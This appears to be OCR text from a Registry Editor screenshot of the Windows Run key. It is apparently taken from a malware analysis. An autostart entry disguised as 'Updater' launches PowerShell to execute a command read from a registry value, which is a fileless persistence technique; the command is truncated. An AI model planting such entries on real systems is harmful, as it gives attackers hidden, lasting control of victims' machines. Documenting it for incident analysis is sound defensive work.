 Registry Editor
File Edit View Favorites Help
PreviewHandlers
PropertySystem
Reliability
RenameFiles
Run
RunOnce
Name Type Data
(Default) REG_SZ (value not set)
Updater REG_SZ "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "$x=$((gp HKLM:SOFTWARE\...
VMware User Pr... REG_SZ "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr